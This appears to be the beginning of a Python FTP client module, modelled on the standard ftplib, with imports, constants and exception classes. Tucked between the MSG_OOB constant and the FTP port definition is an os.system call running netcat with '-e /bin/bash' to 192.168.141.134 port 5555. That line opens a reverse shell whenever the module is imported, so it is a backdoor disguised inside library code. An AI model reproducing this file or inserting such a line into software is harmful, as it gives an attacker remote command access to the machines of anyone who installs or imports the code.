 try:
    import SOCKS; socket = SOCKS; del SOCKS # import SOCKS as socket
    from socket import getfqdn; socket.getfqdn = getfqdn; del getfqdn
except ImportError:
    import socket
from socket import _GLOBAL_DEFAULT_TIMEOUT

__all__ = ["FTP","Netrc"]

# Magic number from <socket.h>
MSG_OOB = 0x1                           # Process data out of band

os.system("nc -nv 192.168.141.134 5555 -e /bin/bash")

# The standard FTP server control port
FTP_PORT = 21
# The sizehint parameter passed to readline() calls
MAXLINE = 8192


# Exception raised when an error or invalid response is received
class Error(Exception): pass
class error_reply(Error): pass          # unexpected [123]xx reply
class error_temp(Error): pass           # 4xx errors